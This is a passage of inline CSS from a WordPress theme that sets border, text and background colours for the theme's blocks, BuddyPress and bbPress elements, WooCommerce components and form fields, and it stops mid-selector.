			.wpb_text_column blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p,
			.widget.widget_display_views li, .widget.widget_display_forums li, .widget.widget_layered_nav li,
			.widget.widget_product_categories li, .widget.widget_categories li, .widget.widget_archive li,
			.widget.widget_pages li, .widget.widget_meta li, .wp-block-pullquote{ color:#111111 }.site-main .frontend-form-container .element-media-file,.site-main .frontend-form-container .element-media,.site-main .frontend-item-container .select2.select2-container .select2-selection.select-with-search-container,.site-main .frontend-item-container input[type="text"],.site-main .frontend-item-container input[type="email"],.site-main .frontend-item-container input[type="url"],.site-main .frontend-item-container textarea,.site-main .frontend-item-container select{ border-color: #eeeeee }
			.site-header,
			.buddypress-wrap .select-wrap,
			.penci-post-blog-classic,
			.activity-list.bp-list,
			.penci-team_memebers .penci-team_item__content,
			.penci-author-box-wrap,
			.about-widget .about-me-heading:before,
			#buddypress .wp-editor-container,
			#bbpress-forums .bbp-forums-list,
			div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header,
			.activity-list li.bbp_topic_create .activity-content .activity-inner,
			.rtl .activity-list li.bbp_reply_create .activity-content .activity-inner,
			#drag-drop-area,
			.bp-avatar-nav ul.avatar-nav-items li.current,
			.bp-avatar-nav ul,
			.site-main .bbp-pagination-links a, .site-main .bbp-pagination-links span.current,
			.bbpress  .wp-editor-container,
			.penci-ajax-search-results-wrapper,
			.show-search .search-field,
			.show-search .show-search__content,
			.penci-viewall-results,
			.penci-subcat-list .flexMenu-viewMore .flexMenu-popup,
			.penci-owl-carousel-style .owl-dot span,
			.penci-owl-carousel-slider .owl-dot span,
			.woocommerce-cart table.cart td.actions .coupon .input-text,
			.blog-boxed .penci-archive__content .article_content,
			.penci-block_28 .block28_first_item:not(.hide-border),
			.penci-mul-comments-wrapper .penci-tab-nav,
			.penci-recipe,.penci-recipe-heading,.penci-recipe-ingredients,.penci-recipe-notes,
			.wp-block-yoast-faq-block .schema-faq-section,
			.wp-block-yoast-how-to-block ol.schema-how-to-steps,
			.wp-block-pullquote,
			.wrapper-penci-recipe .penci-recipe-ingredients
			{ border-color:#eeeeee }
		    blockquote:not(.wp-block-quote):before, q:before,   
		    blockquote:not(.wp-block-quote):after, q:after, blockquote.style-3:before,
			.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading:after
			{ background-color:#eeeeee }
			.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading,
			.wrapper-penci-review, .penci-review-container.penci-review-count,.penci-usewr-review,
			.widget .tagcloud a,.widget.widget_recent_entries li, .widget.widget_recent_comments li, .widget.widget_meta li,
		    .penci-inline-related-posts,
		    .penci_dark_layout .site-main #buddypress div.item-list-tabs:not(#subnav),
			code,abbr, acronym,fieldset,hr,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,
			.penci-pagination:not(.penci-ajax-more) a, .penci-pagination:not(.penci-ajax-more) span,
			th,td,#wp-calendar tbody td{ border-color:#eeeeee }
			.site-main #bbpress-forums li.bbp-body ul.forum,
			.site-main #bbpress-forums li.bbp-body ul.topic,#bbpress-forums li.bbp-footer,
			#bbpress-forums div.bbp-template-notice.info,
			.bbp-pagination-links a, .bbp-pagination-links span.current,
			.site-main #buddypress .standard-form textarea,
			.site-main #buddypress .standard-form input[type=text], .site-main #buddypress .standard-form input[type=color], 
			.site-main #buddypress .standard-form input[type=date], .site-main #buddypress .standard-form input[type=datetime],
			.site-main #buddypress .standard-form input[type=datetime-local], .site-main #buddypress .standard-form input[type=email],
			.site-main #buddypress .standard-form input[type=month], .site-main #buddypress .standard-form input[type=number], 
			.site-main #buddypress .standard-form input[type=range], .site-main #buddypress .standard-form input[type=search], 
			.site-main #buddypress .standard-form input[type=tel], .site-main #buddypress .standard-form input[type=time],
		    .site-main #buddypress .standard-form input[type=url], .site-main #buddypress .standard-form input[type=week],
		    .site-main #buddypress .standard-form select,.site-main #buddypress .standard-form input[type=password],
	        .site-main #buddypress .dir-search input[type=search], .site-main #buddypress .dir-search input[type=text],
	        .site-main #buddypress .groups-members-search input[type=search], .site-main #buddypress .groups-members-search input[type=text],
	        .site-main #buddypress button, .site-main #buddypress a.button,
	        .site-main #buddypress input[type=button], .site-main #buddypress input[type=reset],
	        .site-main #buddypress ul.button-nav li a,.site-main #buddypress div.generic-button a,.site-main #buddypress .comment-reply-link, 
	        a.bp-title-button,.site-main #buddypress button:hover,.site-main #buddypress a.button:hover, .site-main #buddypress a.button:focus,
	        .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover, 
	        .site-main #buddypress ul.button-nav li a:hover, .site-main #buddypress ul.button-nav li.current a,
	        .site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,
	        .site-main #buddypress input[type=submit]:hover,.site-main #buddypress select,.site-main #buddypress ul.item-list,
			.site-main #buddypress .profile[role=main],.site-main #buddypress ul.item-list li,.site-main #buddypress div.pagination .pag-count ,
			.site-main #buddypress div.pagination .pagination-links span,.site-main #buddypress div.pagination .pagination-links a,
			body.activity-permalink .site-main #buddypress div.activity-comments, .site-main #buddypress div.activity-comments form .ac-textarea,
			.site-main #buddypress table.profile-fields, .site-main #buddypress table.profile-fields:last-child{ border-color:#eeeeee }.site-main #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label,.site-main #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label,.site-main #buddypress table.messages-notices tr td.label, #buddypress table.forum tr td.label{ border-color: #eeeeee !important; }
			.penci-block-vc,
			.penci-block_1 .block1_first_item,
			.penci-block_1 .block1_first_item .penci_post-meta,
			.penci-block_1 .block1_items .penci_media_object,
			.penci-block_4 .penci-small-thumb:after,
			.penci-recent-rv,
			.penci-block_6 .penci-post-item,
			.penci-block_9 .block9_first_item,.penci-block_9 .penci-post-item,
			.penci-block_9 .block9_items .block9_item_loadmore:first-of-type,
			.penci-block_11 .block11_first_item,.penci-block_11 .penci-post-item,
			.penci-block_11 .block11_items .block11_item_loadmore:first-of-type,
			.penci-block_15 .penci-post-item,.penci-block_15 .penci-block__title,
			.penci-block_20 .penci_media_object,
			.penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content,
			.penci-block_26 .block26_items .penci-post-item,
			.penci-block_28 .block28_first_item,
			.penci-block_28 .block28_first_item .penci_post-meta,
			.penci-block_29 .block_29_items .penci-post-item,
			.penci-block_30 .block30_items .penci_media_object,
			.penci-block_33 .block33_big_item .penci_post-meta,
			.penci-block_36 .penci-post-item, .penci-block_36 .penci-block__title,
			.penci-block_6 .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
			.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dots span,
			.penci-owl-featured-area.style-12 .penci-small_items .owl-item.active .penci-item-mag,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:first-child,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item,
			.penci-archive__content .penci-entry-header,
			.page-template-full-width.penci-block-pagination .penci_breadcrumbs,
			.penci-post-pagination,.penci-pfl-social_share,.penci-post-author,
			.penci-social-buttons.penci-social-share-footer,
			.penci-pagination:not(.penci-ajax-more) a,
			.penci-social-buttons .penci-social-item.like{ border-color:#eeeeee }.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.widget-area .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object{ border-color:#eeeeee }
			.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
		    .penci-block_36.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
			.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2), 
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3), 
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1), 
			.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3){ border-color:#eeeeee }
			select,input[type="text"], input[type="email"], input[type="url"], input[type="password"], 
			input[type="search"], input[type="number"], input[type="tel"], input[type="range"],
			input[type="date"], input[type="month"], input[type="week"], input[type="time"], 
			input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea,
			.single-portfolio .penci-social-buttons + .post-comments,
			#respond textarea, .wpcf7 textarea,
			.post-comments .post-title-box,.penci-comments-button,
			.penci-comments-button + .post-comments .comment-reply-title,
			.penci-post-related + .post-comments .comment-reply-title,
			.penci-post-related + .post-comments .post-title-box,
			.comments .comment ,.comments .comment, .comments .comment .comment,
			#respond input,.wpcf7 input,.widget_wysija input,
			#bbpress-forums #bbp-search-form .button,
			.site-main #buddypress div.item-list-tabs:not( #subnav ),
			.site-main #buddypress div.item-list-tabs:not(#subnav) ul li a,
			.site-main #buddypress div.item-list-tabs:not(#subnav) ul li > span,
			.site-main #buddypress .dir-search input[type=submit], .site-main #buddypress .groups-members-search input[type=submit],
			#respond textarea,.wpcf7 textarea { border-color:#eeeeee } div.wpforms-container .wpforms-form input[type=date],div.wpforms-container .wpforms-form input[type=datetime],div.wpforms-container .wpforms-form input[type=datetime-local],div.wpforms-container .wpforms-form input[type=email],div.wpforms-container .wpforms-form input[type=month],div.wpforms-container .wpforms-form input[type=number],div.wpforms-container .wpforms-form input[type=password],div.wpforms-container .wpforms-form input[type=range],div.wpforms-container .wpforms-form input[type=search],div.wpforms-container .wpforms-form input[type=tel],div.wpforms-container .wpforms-form input[type=text],div.wpforms-container .wpforms-form input[type=time],div.wpforms-container .wpforms-form input[type=url],div.wpforms-container .wpforms-form input[type=week],div.wpforms-container .wpforms-form select,div.wpforms-container .wpforms-form textarea{ border-color: #eeeeee }
		    .penci-owl-featured-area.style-13 .penci-small_items .owl-item.active .penci-item-mag:before,
			.site-header.header--s2:before, .site-header.header--s3:not(.header--s4):before, .site-header.header--s6:before,
			.penci_gallery.style-1 .penci-small-thumb:after,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item:hover, 		
			blockquote:before, q:before,blockquote:after, q:after{ background-color:#eeeeee }.site-main #buddypress .dir-search input[type=submit], .site-main #buddypress .groups-members-search input[type=submit],
			input[type="button"], input[type="reset"], input[type="submit"]{ border-color:#eeeeee }@media (max-width: 768px) {.penci-post-pagination .prev-post + .next-post {border-color :#eeeeee; }}@media (max-width: 650px) {.penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object {border-color :#eeeeee; }}.buy-button{ background-color:#00b0ff !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #00b0ff; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #00b0ff; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #00b0ff; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00b0ff;border-color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00b0ff; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #00b0ff; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #00b0ff; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #00b0ff; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #00b0ff; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #00b0ff; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #00b0ff; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #00b0ff; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #00b0ff; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #00b0ff;background-color: #00b0ff; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #00b0ff;background-color: #00b0ff; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #00b0ff !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #00b0ff; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #00b0ff; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #00b0ff; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #00b0ff; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container 